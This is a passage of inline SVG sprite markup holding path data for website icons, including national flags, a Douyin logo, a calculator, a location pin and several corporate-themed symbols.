525.99466667l-5.46133334-0.45511112c-0.11377778-2.84444445-0.45511111-5.80266667-0.45511111-8.6471111-0.11377778-3.18577778 0.68266667-5.91644445 4.55111111-6.144 3.41333333-0.22755555 6.144 1.82044445 6.25777778 4.77866666 0.22755555 3.86844445 0.91022222 8.87466667-4.89244444 10.46755556z m0 0" fill="#0C34AB" ></path><path d="M491.63377778 498.91555555c-3.072 0-3.86844445-2.27555555-3.98222223-4.32355555-0.11377778-2.27555555-0.11377778-5.46133333 2.73066667-5.91644445 3.18577778-0.56888889 4.66488889 2.048 5.12 5.00622223 0.56888889 2.95822222-1.47911111 4.20977778-3.86844444 5.23377777z m0 0" fill="#9F8D00" ></path><path d="M459.09333333 487.87911111c2.61688889 0.79644445 4.096 2.27555555 4.43733334 4.66488889 0.34133333 2.16177778 0.56888889 4.66488889-2.50311112 5.00622222-2.61688889 0.34133333-3.18577778-1.70666667-3.18577777-3.75466667 0-1.93422222-0.34133333-4.20977778 1.25155555-5.91644444z m0 0" fill="#A18F00" ></path><path d="M475.36355555 491.63377778c1.70666667 0 2.95822222 0.68266667 2.95822223 2.38933333 0 1.93422222-0.56888889 4.20977778-2.84444445 4.20977778-1.82044445 0-2.38933333-2.16177778-2.61688888-3.75466667-0.34133333-1.70666667 0.68266667-2.73066667 2.5031111-2.84444444z m0 0" fill="#AD9900" ></path><path d="M541.01333333 550.79822222c1.13777778 0.91022222 2.27555555 1.59288889 2.84444445 2.50311111 1.59288889 3.18577778 5.12 7.73688889 4.096 9.44355556-1.70666667 2.95822222-3.98222222 5.46133333-4.66488889 8.98844444-0.11377778 0.56888889-2.16177778 1.25155555-3.18577778 1.024-5.80266667-1.25155555-5.46133333-7.39555555-6.25777778-10.92266666-0.91022222-3.52711111 3.29955555-7.96444445 7.168-11.03644445z m0 0" fill="#918D1A" ></path><path d="M530.31822222 569.79911111c2.95822222 1.93422222 3.52711111 6.25777778 5.23377778 9.10222222 2.50311111 4.32355555-2.61688889 8.41955555-4.77866667 12.40177778-0.91022222 1.82044445-4.89244445 0.56888889-5.34755555-1.47911111-0.91022222-4.096-6.48533333-8.64711111-0.34133333-12.74311111 1.82044445-1.25155555 1.82044445-2.73066667 2.048-4.32355556 0.22755555-1.36533333 0.56888889-2.73066667 3.18577777-2.95822222z m0 0" fill="#898314" ></path><path d="M525.53955555 546.92977778c0 8.41955555-0.11377778 20.13866667-6.48533333 19.68355555-3.18577778-0.22755555-2.73066667-3.86844445-4.096-5.00622222-8.07822222-6.82666667 6.59911111-20.93511111 10.58133333-14.67733333" fill="#657234" ></path><path d="M540.78577778 684.032c-2.16177778 2.84444445-12.17422222 2.50311111-18.65955556 1.70666667-3.75466667-0.45511111-4.66488889-8.53333333-1.024-9.78488889 8.87466667-2.84444445 8.87466667-2.84444445 18.88711111-1.70666667 1.25155555 4.096 3.072 5.91644445 0.79644445 9.78488889z m0 0" fill="#D6B37C" ></path><path d="M527.58755555 685.16977778c-0.79644445-4.096-0.79644445-8.192 1.024-12.06044445 2.50311111-0.68266667 2.95822222 1.70666667 4.20977778 2.84444445 2.84444445 3.75466667 1.25155555 7.62311111 0.45511112 11.49155555l-4.6648889 0.22755556-1.024-2.50311111z m0 0" fill="#822C24" ></path><path d="M593.57866667 503.58044445c2.50311111-1.82044445 2.61688889-5.12 4.32355555-7.50933334 5.12-1.59288889 5.12-5.34755555 3.98222223-9.32977778-0.79644445-2.61688889-1.47911111-5.23377778-0.22755556-7.85066666 1.13777778-2.38933333 3.29955555-3.98222222 6.03022222-3.18577778 3.072 0.91022222 1.93422222 3.29955555 1.47911111 5.46133333-1.47911111 7.28177778-0.91022222 14.44977778 0.45511111 21.84533333 2.27555555 12.85688889 0.68266667 14.336-11.49155555 12.288-2.048-3.75466667-3.98222222-7.39555555-4.55111111-11.7191111z m0 0" fill="#D7D4D5" ></path><path d="M581.17688889 399.47377778c-0.68266667 0-1.47911111-0.11377778-2.16177778-0.11377778-3.75466667 0.11377778-7.168-0.34133333-6.48533333-5.34755555 0.45511111-3.18577778 3.18577778-4.32355555 5.34755555-3.072 2.95822222 1.59288889 8.07822222 2.95822222 4.55111112 8.41955555-0.45511111 0-0.91022222 0.11377778-1.25155556 0.11377778z m0 0" fill="#B08D03" ></path><path d="M524.288 394.35377778c0.11377778-0.91022222 0.11377778-1.82044445 0.11377778-2.73066667 2.048 0 4.096-2.50311111 6.03022222-0.11377778 0.91022222 1.13777778 0.79644445 2.27555555-0.22755555 3.18577778-2.048 2.16177778-3.98222222 0.79644445-5.91644445-0.34133333z m0 0" fill="#A91718" ></path></symbol><symbol id="icon-eluosi" viewBox="0 0 1544 1024"><path d="M10.052 1017.718H1529.09V7.538H10.052v1010.18z m1521.55 2.513v-3.77 3.77zM3.77 1024V0h1531.603v1022.744H3.769z" fill="#353636" ></path><path d="M6.282 680.991h1525.32v339.24H6.282z" fill="#E51F1F" ></path><path d="M6.282 343.009h1525.32v339.239H6.282z" fill="#232B8C" ></path><path d="M6.282 3.77h1525.32v339.239H6.282z" fill="#FFFFFF" ></path></symbol><symbol id="icon-deguo" viewBox="0 0 1577 1024"><path d="M10.376 682.247h1536.63V1024H10.376V682.247z" fill="#FBDA00" ></path><path d="M10.376 341.753h1536.63v341.753H10.376V341.753z" fill="#DE3A37" ></path><path d="M10.25 0h1536.504v341.753H10.25V0z" fill="#221714" ></path></symbol><symbol id="icon-chengxin" viewBox="0 0 1039 1024"><path d="M90.205465 842.34473c0.030699-0.699941 0.071631-1.396813 0.106424-2.095731C90.24128 840.937684 90.205465 841.637626 90.205465 842.34473z"  ></path><path d="M1011.480872 794.529725 832.984548 475.506854c12.262278-35.155684 18.947538-72.977082 18.947538-112.329345C851.932086 174.804235 699.243545 22.116717 510.871293 22.116717S169.809477 174.804235 169.809477 363.17751c0 39.352263 6.684236 77.148078 18.947538 112.329345L10.261715 794.529725c-25.708522 45.961798-1.432629 67.473741 18.394952 65.161069 19.85214-2.312672 171.584913-41.212634 171.584913-41.212634s40.433898 136.052652 56.039317 168.56923c9.097192 19.72832 41.137932 25.306362 65.161069-18.394952L470.713688 701.875488c13.167904 1.557472 26.587542 2.362814 40.157605 2.362814 13.594623 0 26.989701-0.804319 40.156582-2.362814l149.271722 266.776949c23.998577 43.701315 56.062853 38.123272 65.161069 18.394952 15.629979-32.516578 56.013735-168.56923 56.013735-168.56923s151.759379 38.900985 171.585937 41.212634C1012.93806 862.002442 1037.18837 840.491523 1011.480872 794.529725zM285.481963 934.827051l-55.988152-168.594813L57.906851 807.470455l155.352207-277.634228c44.202735 78.80788 118.813013 138.239458 207.949122 162.464185L285.481963 934.827051zM525.371542 656.013975c-4.799306 0.227174-9.650801 0.352017-14.500249 0.352017-4.876054 0-9.699919-0.124843-14.499226-0.352017-17.439184-0.854461-34.452673-3.216251-50.988278-6.985088-91.824335-20.958334-167.238932-85.014232-203.827245-169.776731-8.696056-20.179598-15.204283-41.540092-19.224854-63.72844-3.065825-16.987906-4.64888-34.502815-4.64888-52.345182 0-161.937183 131.252323-293.215088 293.189506-293.215088 161.936159 0 293.214065 131.277906 293.214065 293.215088 0 17.866926-1.608637 35.357276-4.674463 52.345182-4.021593 22.213931-10.528797 43.548842-19.22383 63.72844-36.589336 84.762499-112.003933 148.818397-203.829292 169.776731C559.824215 652.797723 542.810726 655.159514 525.371542 656.013975zM792.249799 766.232239l-55.990199 168.594813L600.558965 692.300412c89.109504-24.224728 163.719782-83.656305 207.92354-162.464185L963.834712 807.470455 792.249799 766.232239z"  ></path><path d="M510.87027 120.652917c-133.941572 0-242.523569 108.580974-242.523569 242.523569s108.580974 242.523569 242.523569 242.523569c133.943618 0 242.523569-108.580974 242.523569-242.523569S644.812865 120.652917 510.87027 120.652917zM510.87027 557.604664c-107.379613 0-194.428178-87.048565-194.428178-194.428178s87.048565-194.428178 194.428178-194.428178c107.380636 0 194.428178 87.048565 194.428178 194.428178S618.249883 557.604664 510.87027 557.604664z"  ></path><path d="M432.726515 393.881812c0 14.364149 1.025353 28.820396 3.078105 43.370787-13.990642 13.804401-27.981285 29.380144-41.971927 46.728254l-19.027355-27.14115c5.408173-6.15621 8.206916-14.08274 8.394181-23.783683l0-82.264609-17.907858 0 0-36.935214 51.205219 0 0 99.05297C421.719834 406.567739 427.130054 400.226311 432.726515 393.881812zM401.387763 231.312226c11.192923 14.550391 22.571065 30.592762 34.136471 48.127114-11.939937 7.649214-22.384823 14.364149-31.338752 20.146852-9.887184-16.788361-20.426215-33.483602-31.618115-50.085722L401.387763 231.312226zM534.017456 414.867776c-1.493004 28.16855-12.311397 43.090401-32.458249 44.769646-10.073426 0.559748-17.721617 0.653893-22.944572 0.279363-1.119497-9.885138-2.426259-19.212574-3.917216-27.981285-5.969968 28.728298-16.228613 53.815673-30.779004 75.269287-10.82044-9.327436-20.799722-17.256012-29.939893-23.783683 21.825075-27.607778 32.643468-65.75561 32.458249-114.442472l0-95.974865 99.612719 0c-0.188288-13.990642-0.188288-28.726252 0-44.209898l36.654828 0c-0.373507 15.669888-0.559748 30.407544-0.559748 44.209898l26.302039 0c-6.343475-5.967922-14.364149-13.242606-24.064069-21.825075l19.866467-20.146852c12.311397 9.700943 23.410176 18.935258 33.29736 27.700899l-14.270005 14.270005 17.907858 0 0 34.69622-58.760289 0c0.37146 29.288047 1.585101 54.562686 3.637854 75.829036 9.140171-16.228613 16.694217-33.483602 22.664186-51.764967l31.05939 13.151531c-13.059434 32.645514-28.354791 61.838394-45.889143 87.580684 1.679245 6.529717 3.637854 12.219299 5.875824 17.068747 2.610454 6.15621 5.967922 9.700943 10.073426 10.633175 3.917216 0 6.435573-2.238994 7.55507-6.715959 1.864464-9.699919 3.170203-22.10546 3.917216-37.214577 6.341429 3.730974 13.896498 7.649214 22.664186 11.751648-1.866511 19.21462-4.665253 36.935214-8.394181 53.163827-5.223978 16.414855-13.430894 24.623817-24.623817 24.623817-17.34811 0-31.712259-13.059434-43.090401-39.173185-12.499685 14.362102-25.930579 27.513634-40.292682 39.45357-7.274684-8.207939-15.763009-16.788361-25.462928-25.742291 20.705578-16.041348 38.893822-33.668821 54.562686-52.884464-5.036713-27.421536-8.302083-67.340711-9.79304-119.758548l-66.034972 0 0 29.659507 55.122435 0C535.787776 355.456664 535.136953 381.291053 534.017456 414.867776zM476.096279 424.381453c4.848425 0.559748 10.073426 0.839111 15.669888 0.839111 7.087419 0 10.633175-3.823072 10.633175-11.472286 0.74599-15.110139 1.119497-29.751604 1.119497-43.930535l-22.664186 0C480.665341 389.219629 479.08024 407.40685 476.096279 424.381453z"  ></path></symbol><symbol id="icon-zhiliangguanli" viewBox="0 0 1024 1024"><path d="M861.090909 230.4l-337.454545-162.909091c-6.981818-4.654545-16.290909-4.654545-23.272728 0L162.909091 230.4c-9.309091 4.654545-16.290909 13.963636-16.290909 25.6v139.636364c0 225.745455 123.345455 432.872727 318.836363 542.254545l32.581819 18.618182c4.654545 2.327273 9.309091 2.327273 13.963636 2.327273s9.309091 0 13.963636-2.327273l32.581819-18.618182c197.818182-109.381818 318.836364-316.509091 318.836363-542.254545v-139.636364c0-11.636364-6.981818-20.945455-16.290909-25.6zM821.527273 395.636364c0 204.8-111.709091 393.309091-290.909091 491.054545l-18.618182 11.636364-18.618182-9.309091C314.181818 788.945455 202.472727 600.436364 202.472727 395.636364v-123.345455L512 123.345455l309.527273 148.945454V395.636364z" fill="#2A2E38" ></path><path d="M321.163636 488.727273c0 104.727273 86.109091 190.836364 190.836364 190.836363 39.563636 0 76.8-11.636364 107.054545-32.581818l25.6 25.6c4.654545 4.654545 11.636364 9.309091 18.618182 9.309091s13.963636-2.327273 18.618182-9.309091c11.636364-11.636364 11.636364-27.927273 0-39.563636l-23.272727-23.272727c25.6-32.581818 41.890909-74.472727 41.890909-121.018182 0-104.727273-86.109091-190.836364-190.836364-190.836364s-188.509091 86.109091-188.509091 190.836364z m325.818182 0c0 30.254545-9.309091 58.181818-27.927273 81.454545l-6.981818-6.981818c-11.636364-11.636364-27.927273-11.636364-39.563636 0s-11.636364 27.927273 0 39.563636l4.654545 4.654546c-18.618182 9.309091-41.890909 16.290909-65.163636 16.290909-74.472727 0-134.981818-60.509091-134.981818-134.981818s60.509091-134.981818 134.981818-134.981818 134.981818 60.509091 134.981818 134.981818z" fill="#2A2E38" ></path></symbol><symbol id="icon-douyin" viewBox="0 0 1024 1024"><path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1"  ></path></symbol><symbol id="icon-jisuan" viewBox="0 0 1024 1024"><path d="M782.4 98.2H243.6C163.3 98.2 98 163.6 98 243.9v538.7c0 80.3 65.3 145.6 145.6 145.6h538.7c80.3 0 145.6-65.3 145.6-145.6V243.9c0.1-80.3-65.2-145.7-145.5-145.7zM441.6 699.1c12.8 12.8 12.8 33.7 0 46.5-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6l-37-37.1-37.1 37.1c-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6c-12.8-12.8-12.8-33.7 0-46.5l37.1-37.1-37.1-37.1c-12.8-12.8-12.8-33.7 0-46.5 12.8-12.8 33.7-12.8 46.5 0l37.1 37.1 37.1-37.1c12.8-12.8 33.7-12.8 46.5 0 12.8 12.8 12.8 33.7 0 46.5l-37 37.1 37.1 37.1z m1.7-306.5h-52.5v52.5c0 18.2-14.7 32.9-32.9 32.9S325 463.3 325 445.1v-52.5h-52.5c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9H325v-52.5c0-18.2 14.7-32.9 32.9-32.9s32.9 14.7 32.9 32.9v52.5h52.5c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m314 362.3H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9 0 18.1-14.7 32.9-32.9 32.9z m0-108.6H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m0-253.7H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z"  ></path></symbol><symbol id="icon-chengliyu" viewBox="0 0 1024 1024"><path d="M738.816 589.312V325.632l-204.8-150.016V98.304h182.272V0H508.928v175.104L301.568 333.312v256H46.592V1024h376.32v-166.912c0-49.664 40.96-89.6 91.648-89.6 51.712 0 93.696 40.96 93.696 91.648V1024h369.152v-434.688h-238.592zM517.12 524.288c-50.688 0-91.648-39.936-91.648-89.6s40.96-89.6 91.648-89.6c50.688 0 91.648 39.936 91.648 89.6 0 49.152-40.96 89.6-91.648 89.6z"  ></path></symbol><symbol id="icon-qiyelinian" viewBox="0 0 1024 1024"><path d="M632.650667 881.184a29.642667 29.642667 0 0 1 29.632 29.632 29.642667 29.642667 0 0 1-29.632 29.626667h-11.914667l-13.445333 40.298666a60.565333 60.565333 0 0 1-58.08 42.549334H473.722667c-26.784 0-50.133333-17.066667-58.074667-42.666667l-13.322667-40.181333H390.4a29.642667 29.642667 0 0 1-29.632-29.626667 29.642667 29.642667 0 0 1 29.632-29.632h242.250667z m-77.749334 69.333333H468.032l4.144 12.448c0.24 0.709333 0.832 1.066667 1.546667 1.066667h75.493333c0.709333 0 1.301333-0.357333 1.541333-1.066667l0.234667-0.714666 3.909333-11.733334z m97.781334-154.901333a29.642667 29.642667 0 0 1 29.626666 29.626667 29.642667 29.642667 0 0 1-29.626666 29.632H369.776a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626667h282.906667z m-141.04-630.4c84.858667 0 164.389333 34.72 224.24 97.893333 59.376 62.698667 92.085333 145.898667 92.085333 234.314667 0 100.853333-42.784 195.077333-117.450667 258.485333-2.016 1.706667-4.192 3.104-6.474666 4.186667a29.578667 29.578667 0 0 1-24.106667 12.405333H343.114667a29.562667 29.562667 0 0 1-22.389334-10.229333l1.530667 1.226667C283.733333 733.152 251.733333 693.333333 229.813333 648.298667c-22.874667-47.056-34.490667-97.781333-34.490666-150.88 0-88.410667 32.714667-171.610667 92.090666-234.309334C347.253333 199.946667 426.784 165.216 511.642667 165.216z m0.122666 59.376c-141.749333 0-257.066667 122.432-257.066666 272.949333 0 83.952 37.12 164.181333 99.573333 215.701334h127.264v-85.210667L380.8 527.285333c-20.624-20.501333-30.101333-48.826667-26.192-77.626666 3.909333-28.917333 20.858667-53.690667 46.224-67.909334l2.602667-1.546666c28.922667-16.234667 63.173333-15.877333 91.616 0.832 5.925333 3.466667 11.36 7.493333 16.24 12 4.88-4.506667 10.309333-8.533333 16.234666-12 28.565333-16.709333 62.816-17.066667 91.616-0.826667l2.842667 1.541333c25.248 14.218667 42.192 38.874667 46.106667 67.674667 4.026667 28.8-5.573333 57.12-26.08 77.744l-100.736 100.746667v85.328h128.341333c0.810667-0.869333 1.685333-1.701333 2.618667-2.485334 61.397333-52.149333 96.597333-129.898667 96.597333-213.216 0-150.517333-115.322667-272.949333-257.066667-272.949333zM988.8 498.490667a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632h-73.365333a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626666H988.8z m-879.290667 0a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632H36.149333a29.642667 29.642667 0 0 1-29.632-29.632 29.642667 29.642667 0 0 1 29.632-29.626666h73.36z m338.965334-70.88c-4.741333 0-10.192 1.066667-15.882667 4.266666l-2.608 1.546667c-9.242667 5.093333-15.168 13.984-16.586667 24.293333-1.429333 10.314667 2.010667 20.266667 9.36 27.616l58.901334 58.901334V460.682667c0-16.949333-11.376-25.482667-16.234667-28.325334-3.2-1.898667-9.248-4.746667-16.949333-4.746666z m125.749333 0c-7.706667 0-13.749333 2.848-16.832 4.624-4.858667 2.848-16.234667 11.381333-16.234667 28.330666v83.552L599.941333 485.333333a32.586667 32.586667 0 0 0 9.36-27.733333 32.725333 32.725333 0 0 0-16.469333-24.176l-2.848-1.546667c-5.685333-3.2-11.018667-4.266667-15.76-4.266666z m312.768-272.709334c11.616 11.616 11.498667 30.346667 0 41.957334l-51.909333 51.792a29.509333 29.509333 0 0 1-20.981334 8.650666 29.509333 29.509333 0 0 1-20.976-8.650666c-11.616-11.616-11.493333-30.341333 0-41.952l51.909334-51.797334c11.616-11.610667 30.346667-11.493333 41.957333 0z m-708.976 0l51.786667 51.797334a29.616 29.616 0 0 1 0 41.952 29.509333 29.509333 0 0 1-20.970667 8.650666 29.509333 29.509333 0 0 1-20.981333-8.650666l-51.786667-51.786667a29.616 29.616 0 0 1 0-41.962667 29.616 29.616 0 0 1 41.952 0zM511.52 2.965333a29.642667 29.642667 0 0 1 29.632 29.626667v73.242667A29.642667 29.642667 0 0 1 511.52 135.466667a29.642667 29.642667 0 0 1-29.626667-29.632V32.592A29.642667 29.642667 0 0 1 511.52 2.965333z"  ></path></symbol><symbol id="icon-yewulingyu" viewBox="0 0 1024 1024"><path d="M243.2 364.8l-2.133 300.8 260.266 153.6L765.867 672 768 371.2 505.6 217.6 243.2 364.8z m241.067 401.067L277.333 646.4l2.134-243.2L486.4 512l-2.133 253.867z m243.2-115.2l-206.934 115.2 2.134-256L729.6 405.333l-2.133 245.334zM505.6 480L307.2 375.467l200.533-115.2 198.4 117.333L505.6 480z"  ></path><path d="M665.6 151.467L631.467 204.8l209.066 125.867-4.266 381.866-64 38.4 32 55.467 93.866-55.467L902.4 294.4v-2.133zM170.667 322.133l337.066-189.866 66.134 40.533 32-53.333-96-57.6h-2.134L108.8 283.733l-2.133 277.334h61.866z m330.666 582.4L166.4 708.267l2.133-76.8-61.866-2.134-2.134 115.2L499.2 977.067h2.133L742.4 840.533l2.133-2.133-32-55.467z"  ></path></symbol><symbol id="icon-qiyewenhua" viewBox="0 0 1024 1024"><path d="M489.6 768V188.8s-60.8-51.2-144-51.2-144 44.8-144 44.8V768s60.8-44.8 144-44.8c83.2-3.2 144 44.8 144 44.8zM246.4 208c19.2-9.6 54.4-25.6 96-25.6s76.8 16 96 28.8V688c-25.6-9.6-60.8-16-96-16-38.4 0-70.4 6.4-96 16V208z m579.2 560V182.4S764.8 128 678.4 128c-86.4 0-147.2 48-147.2 48v592s60.8-44.8 147.2-44.8C764.8 720 825.6 768 825.6 768zM582.4 204.8c19.2-9.6 54.4-25.6 99.2-25.6 41.6 0 80 16 99.2 28.8v483.2c-28.8-9.6-60.8-16-99.2-16-38.4 0-70.4 6.4-99.2 16V204.8z"  ></path><path d="M896 259.2c-12.8 0-25.6 9.6-25.6 25.6v537.6H608c-6.4 0-12.8 3.2-16 6.4-3.2 6.4-6.4 12.8-6.4 19.2H448c0-12.8-9.6-25.6-25.6-25.6H153.6V284.8c0-12.8-9.6-25.6-25.6-25.6s-22.4 9.6-22.4 25.6v560c0 12.8 9.6 25.6 25.6 25.6h272c0 12.8 9.6 25.6 25.6 25.6h188.8c6.4 0 12.8-3.2 16-6.4 3.2-6.4 6.4-12.8 6.4-19.2h256c12.8 0 25.6-9.6 25.6-25.6v-560c0-16-12.8-25.6-25.6-25.6z"  ></path></symbol><symbol id="icon-zongbudizhi" viewBox="0 0 1024 1024"><path d="M511.074 846.932c-20.269 0-38.91-9.127-51.123-25.067L257.554 558.07c-3.305-3.783-5.436-7.39-6.795-9.672-36.392-51.015-55.905-111.743-55.905-174.964C195.609 203.452 337.77 65.29 511.745 65.29c174.36 0 316.22 138.228 316.22 308.142-0.738 63.38-20.235 123.614-56.408 174.67-1.695 2.852-3.826 6.36-6.963 9.958L562.197 821.883c-12.214 15.922-30.854 25.05-51.123 25.05zM308.61 512.088a37.916 37.916 0 0 1 2.617 3.037l199.846 260.483L710.92 515.125a24.2 24.2 0 0 1 1.108-1.359l2.08-3.423c0.268-0.411 0.554-0.821 0.84-1.233 28.405-39.764 43.723-86.82 44.294-136.08 0-131.609-111.022-239.016-247.497-239.016-136.256 0-247.58 107.474-248.168 239.57 0 48.657 15.084 95.577 43.624 135.526l2.684 4.237v0.033c-0.067 0-0.67-0.663-1.274-1.292z m404.877 0.05c0 0.008 0 0.017-0.016 0.026 0.016-0.008 0.016-0.018 0.016-0.026z m0.05-0.05c0 0.016-0.016 0.026-0.034 0.042 0.017-0.016 0.034-0.026 0.034-0.042z"  ></path><path d="M907.159 958.709h-0.184l-790.325-4.312a34.346 34.346 0 0 1-29.681-17.382 34.342 34.342 0 0 1 0.235-34.38c0-0.015 67.114-114.226 100.518-171.414 9.547-16.4 30.604-21.912 46.997-12.34s21.912 30.62 12.332 47.004c-18.775 32.156-48.204 82.323-70.385 120.108l670.51 3.657c-23.052-39.513-54.058-92.666-73.891-126.508-9.598-16.376-4.094-37.425 12.282-47.021 16.342-9.598 37.415-4.11 47.012 12.273 34.865 59.497 104.277 178.655 104.277 178.655a34.355 34.355 0 0 1 0.05 34.497 34.368 34.368 0 0 1-29.747 17.163z"  ></path><path d="M511.997 525.653c-80.519 0-146.038-65.511-146.038-146.038s65.52-146.038 146.038-146.038 146.038 65.51 146.038 146.038-65.52 146.038-146.038 146.038z m0-206.172c-33.154 0-60.134 26.98-60.134 60.134s26.98 60.133 60.134 60.133 60.133-26.979 60.133-60.133-26.979-60.134-60.133-60.134z"  ></path></symbol><symbol id="icon-qiyeshiming" viewBox="0 0 1024 1024"><path d="M634.134613 512.438807c0-71.028225-55.977145-128.702091-124.577305-128.702091-68.60016 0-124.577305 57.673866-124.577306 128.702091s55.962519 128.687464 124.577306 128.687464c68.60016 0 124.562679-57.659239 124.562678-128.687464z m-124.577305 78.370929c-41.80368 0-75.884356-35.192321-75.884356-78.370929 0-43.193235 34.080676-78.370929 75.884356-78.370929 41.80368 0 75.884356 35.177694 75.884356 78.370929 0 43.178608-34.080676 78.370929-75.884356 78.370929zM329.310022 487.265912c-13.368986 0-24.324534 11.335847-24.324535 25.158268 0 13.837047 10.955548 25.158268 24.324535 25.158268s24.295281-11.32122 24.29528-25.158268c0-13.82242-10.926294-25.158268-24.29528-25.158268z m-104.070392 25.158268c0 13.837047 10.940921 25.158268 24.309907 25.158268 13.368986 0 24.309907-11.32122 24.309908-25.158268 0-13.82242-10.940921-25.158268-24.309908-25.158268-13.368986 0-24.309907 11.335847-24.309907 25.158268z m-31.067535 0c0-51.106388-40.370243-92.85156-89.823792-92.85156C54.836247 419.57262 14.685407 461.332419 14.685407 512.438807c0 51.106388 40.370243 92.85156 89.838419 92.85156 49.482802 0 89.633642-41.745172 89.633642-92.85156z m-89.633642 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.520398 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.730202 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.678551 42.520398-41.160096 42.520398z m665.114387-17.36213c13.442121 0 24.309907-11.262713 24.309907-25.158268s-10.867787-25.158268-24.309907-25.158268c-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268z m-79.745858 0c13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158268-13.368986 0-24.309907 11.32122-24.309907 25.158268 0 13.82242 10.940921 25.158268 24.309907 25.158268z m224.756942-118.024455c-49.468175 0-89.838418 41.745172-89.838418 92.866187 0 51.106388 40.370243 92.85156 89.838418 92.85156 49.482802 0 89.838418-41.745172 89.838419-92.85156 0-51.121015-40.370243-92.866187-89.838419-92.866187z m0 135.386585c-22.730202 0-41.145469-19.073477-41.145469-42.520398 0-23.461547 18.473774-42.535025 41.145469-42.535025 22.744829 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.473774 42.520398-41.160096 42.520398z m-405.091989 118.682665c-13.368986 0-24.309907 11.32122-24.309908 25.158267 0 13.82242 10.940921 25.158268 24.309908 25.158268 13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158267z m0 82.364072c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268z m0 82.349446c-49.468175 0-89.838418 41.759799-89.838419 92.880814 0 51.106388 40.370243 92.646783 89.838419 92.646783 49.482802 0 89.838418-41.745172 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141z m0 135.211062c-22.730202 0-41.160096-19.088104-41.160096-42.535025 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.744829 0 41.145469 19.073477 41.145469 42.535025 0 23.44692-18.473774 42.535025-41.145469 42.535025z m0-622.330706c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267z m0-82.378699c13.427494 0 24.309907-11.262713 24.309907-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.442121 0-24.309907 11.262713-24.309908 25.158267s10.867787 25.158268 24.309908 25.158268z m0-82.364073c49.482802 0 89.838418-41.730545 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141-49.468175 0-89.838418 41.745172-89.838419 92.85156 0 51.121015 40.370243 92.66141 89.838419 92.66141z m0-135.181808c22.744829 0 41.145469 19.05885 41.145469 42.520398s-18.473774 42.535025-41.145469 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.535025 0-23.461547 18.488401-42.520398 41.160096-42.520398z m-144.616159 575.1297a25.71409 25.71409 0 0 0 0 35.660382 23.768712 23.768712 0 0 0 34.460976 0 25.71409 25.71409 0 0 0 0-35.645755c-9.756142-9.829277-25.158268-9.829277-34.460976 0z m-39.126956 101.071877c13.427494 0 24.309907-11.27734 24.309907-25.172894 0-13.895555-10.882413-25.158268-24.309907-25.158268-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268zM159.696492 742.753971c-35.119186 36.230831-35.119186 94.943206 0 131.188664a87.761399 87.761399 0 0 0 127.005371 0c35.104559-36.245458 35.104559-94.957833 0-131.188664a88.08319 88.08319 0 0 0-127.005371 0z m92.456633 95.806194a40.033825 40.033825 0 0 1-57.995657 0c-15.987201-16.586904-16.045709-43.383385 0-59.97029a40.019198 40.019198 0 0 1 57.995657 0c16.060336 16.382128 16.060336 43.383385 0 59.97029zM693.373557 347.681408c13.427494 0 24.295281-11.262713 24.295281-25.158268s-10.867787-25.158268-24.295281-25.158267c-13.456748 0-24.324534 11.262713-24.324534 25.158267s10.882413 25.158268 24.324534 25.158268z m-56.167295 58.068792c13.442121 0 24.309907-11.291967 24.309908-25.172895 0-13.895555-10.867787-25.158268-24.309908-25.158267-13.427494 0-24.309907 11.262713-24.309907 25.158267s10.882413 25.158268 24.309907 25.158268z m222.270369-123.670438c35.133813-36.230831 35.133813-94.943206 0-131.174037a87.761399 87.761399 0 0 0-126.990744 0c-35.133813 36.230831-35.133813 94.943206 0 131.174037a87.936921 87.936921 0 0 0 126.990744 0z m-92.456633-95.806193a40.033825 40.033825 0 0 1 57.995657 0c15.987201 16.586904 16.045709 43.383385 0 59.970289a40.019198 40.019198 0 